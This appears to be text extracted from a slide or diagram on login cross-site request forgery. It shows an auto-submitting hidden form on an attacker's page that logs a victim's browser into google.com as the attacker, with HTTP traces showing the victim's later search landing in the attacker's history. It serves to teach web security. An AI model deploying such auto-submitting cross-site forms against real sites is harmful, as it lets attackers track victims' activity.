 Victim Browser
GET /blog HTTP/1.1
www.attacker.com
www.google.com
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34
Web History for attacker
Apr 7, 2008
9:20pm Searched for llamas